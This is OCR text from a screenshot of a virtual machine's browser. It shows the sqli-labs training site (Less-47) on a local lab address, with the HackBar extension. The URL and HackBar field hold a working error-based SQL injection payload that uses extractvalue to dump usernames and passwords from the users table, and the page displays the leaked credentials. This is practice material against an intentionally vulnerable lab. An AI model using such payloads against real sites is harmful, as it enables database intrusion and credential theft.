 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments Less-1 **Error Based- String** ORDER BY Clause-Error-Single qu ORDER BY-Error-Numeric
192.168.2.66/sqli/Less-47/?sort=0' or (extractvalue(1,concat(0x7e,(select(select group_concat(id,username,password) fro 110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-47/?sort=0' or (extractvalue(1,concat(0x7e,(select(select group_concat(id,username,password) from users)),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活
中
P
英
17:37
2023/12/26
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。